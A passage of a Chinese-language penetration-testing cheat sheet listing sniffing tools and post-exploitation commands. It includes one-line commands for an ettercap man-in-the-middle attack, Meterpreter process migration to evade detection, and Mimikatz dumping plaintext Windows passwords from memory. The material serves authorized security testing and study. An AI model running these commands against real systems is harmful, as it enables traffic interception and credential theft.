 五、网络抓包与嗅探

1.Wireshark

◆ 图形化分析网络流量，支持协议解码和过滤

2.tcpdump

◆ tcpdump -i eth0 -n port 80：捕获HTTP流量

3.ettercap

◆ ettercap -T -i eth0：中间人攻击，拦截并修改网络流量

六、后渗透与维持访问

1.Meterpreter

◆ meterpreter > sysinfo：获取目标系统信息

◆ meterpreter > migrate -f：迁移进程以逃避检测

2.Mimikatz

◆ mimikatz.exe "sekurlsa::logonpasswords" exit：提取Windows内存中的明文密码